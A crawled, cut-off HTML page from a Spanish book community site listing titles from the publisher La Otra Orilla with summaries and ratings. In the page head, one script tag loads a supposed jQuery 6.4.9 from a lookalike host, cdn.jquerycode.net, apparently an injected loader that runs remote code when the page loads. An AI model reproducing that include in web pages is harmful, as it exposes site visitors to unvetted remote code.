

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/editoriales/la-otra-orilla?sort=criticas&page=1
body_size: 12266
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="NKvtTNoNU9BTu6cCDBuOB69cGo7fUGIHYzV9KPz5">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/editoriales/la-otra-orilla">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/editoriales/la-otra-orilla" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "NKvtTNoNU9BTu6cCDBuOB69cGo7fUGIHYzV9KPz5";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/editoriales/la-otra-orilla', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="NKvtTNoNU9BTu6cCDBuOB69cGo7fUGIHYzV9KPz5">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                             class="active" >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="NKvtTNoNU9BTu6cCDBuOB69cGo7fUGIHYzV9KPz5">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>criticas</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Editoriales
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/resurreccion-1" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1312267770.jpg" alt="Portada de RESURRECCIÓN" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/resurreccion-1"><span><b>RESURRECCIÓN</b></span></a>
                <small><a href="https://quelibroleo.com/autores/tolstoi-leon-lev-nikolayevich-tolstoi">TOLSTOI, LEÓN (Lev Nikoláyevich Tolstói)</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen9084"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen9084" role="tabpanel">
								<div class="text">
																		<p>Cuando el príncipe Nejliúdov acude al tribunal para ejercer su deber ciudadano como jurado, no se imagina que una de las acusadas es Katia Máslova, la antigua criada de sus tías, la joven a la que sedujo años atrás. Ahora, convencido de su inocencia, se siente culpable de la difícil situación en la...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/resurreccion-1#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,1
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/resurreccion-1">49
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/resurreccion-1#comentarios"
								                              style="color: white">5
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-bufalo-de-la-noche" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788496326187.jpg" alt="Portada de EL BÚFALO DE LA NOCHE" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-bufalo-de-la-noche"><span><b>EL BÚFALO DE LA NOCHE</b></span></a>
                <small><a href="https://quelibroleo.com/autores/arriaga-guillermo">ARRIAGA, GUILLERMO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen4439"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen4439" role="tabpanel">
								<div class="text">
																		<p>Ésta es la historia de un triángulo pasional al borde de la locura, de la muerte, de la destrucción. Gregorio, un adolescente en extremo sensible, para quien la realidad resulta insoportable, decide acabar con su vida, y con ello desencadena la desesperación y la angustia en las vidas de Tania, su e...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-bufalo-de-la-noche#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,41
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-bufalo-de-la-noche">17
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-bufalo-de-la-noche#comentarios"
								                              style="color: white">3
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-pais-de-la-canela" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788492451449.jpg" alt="Portada de EL PAÍS DE LA CANELA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-pais-de-la-canela"><span><b>EL PAÍS DE LA CANELA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ospina-william">OSPINA, WILLIAM</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen15927"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen15927" role="tabpanel">
								<div class="text">
																		<p>"Tantos hombres de España, tantos indios, tantas llamas, tantos perros, tantos cerdos subiendo por esas pendientes de viento helado, yendo a rendir tributo a unos dioses desconocidos, tanta gente dispuesta a morir por un cuento, por un rumor, ahora me alarman, porque esa expedición sólo a medias era...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-pais-de-la-canela#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,62
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-pais-de-la-canela">13
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-pais-de-la-canela#comentarios"
								                              style="color: white">3
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-aldea-de-las-viudas" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1242056002.jpg" alt="Portada de LA ALDEA DE LAS VIUDAS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-aldea-de-las-viudas"><span><b>LA ALDEA DE LAS VIUDAS</b></span></a>
                <small><a href="https://quelibroleo.com/autores/canon-james">CAÑÓN, JAMES</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen15977"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen15977" role="tabpanel">
								<div class="text">
																		<p>Premio en Francia a la mejor novela extranjera del 2008. En una pequeña aldea de Colombia de nombre Mariquita, irrumpe una tropa de la guerrilla para protestar contra el gobierno al mando del país y al irse se llevan a todos los hombres de la aldea, excepto al cura y a un jovencito de piel clara dis...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-aldea-de-las-viudas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-aldea-de-las-viudas">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-aldea-de-las-viudas#comentarios"
								                              style="color: white">3
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/nuestros-anos-verde-olivo" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1292666929.jpg" alt="Portada de NUESTROS AÑOS VERDE OLIVO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/nuestros-anos-verde-olivo"><span><b>NUESTROS AÑOS VERDE OLIVO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ampuero-roberto">AMPUERO, ROBERTO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen31195"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen31195" role="tabpanel">
								<div class="text">
																		<p>Un joven chileno sale de su país en 1974 hacia Alemania Oriental huyendo de la dictadura de Pinochet y buscando refugio en el comunismo. Allí se enamora de Margarita, nada menos que la hija del comandante Ulises Cienfuegos, poderoso embajador de Fidel Castro en Moscú. Con su ayuda parten hacia Cuba,...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/nuestros-anos-verde-olivo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,44
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/nuestros-anos-verde-olivo">9
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/nuestros-anos-verde-olivo#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-caso-neruda" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788492451425.jpg" alt="Portada de EL CASO NERUDA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-caso-neruda"><span><b>EL CASO NERUDA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ampuero-roberto">AMPUERO, ROBERTO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen13096"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen13096" role="tabpanel">
								<div class="text">
																		<p>Un Pablo Neruda anciano y enfermo acaba de regresar a Chile después de dejar su cargo como embajador del gobierno de Salvador Allende en París. De su vida llena de éxitos, le queda sólo un misterio por desvelar. Una duda profunda que lo atormenta cuando percibe el final de su existencia. En ese invi...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-caso-neruda#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,63
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-caso-neruda">8
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-caso-neruda#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/mientras-nieva-sobre-los-cedros" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788492451197.jpg" alt="Portada de MIENTRAS NIEVA SOBRE LOS CEDROS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
